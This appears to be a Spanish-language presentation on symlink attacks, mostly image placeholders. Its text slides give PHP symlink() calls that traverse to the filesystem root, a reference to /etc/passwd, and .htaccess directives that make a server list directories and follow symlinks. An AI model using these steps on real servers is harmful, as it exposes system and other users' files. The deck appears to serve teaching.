Slide 1
ATAQUE POR SYMLINK
Vázquez Bustos Mijael Agustín

Slide 2


Slide 3


Slide 4

etc/passwd

Slide 5


Slide 6
ln -s {/path/to/file-name} {link-name}
symlink ( string $target , string $link )

Slide 7
symlink(“x/x/x/x/x/x/”, “foo”);
symlink(“foo/../../../../../..”, “root”);
unlink(“foo”);
Symlink(“.”, “foo”);

Slide 8


Slide 10


Slide 11


Slide 12
.htaccess con lo siguiente:
Options Indexes
FollowSymlinks
Add type txt.php AddHandler txt.php

Slide 13



Slide 14



Slide 15



Slide 16


Slide 17

Referencias

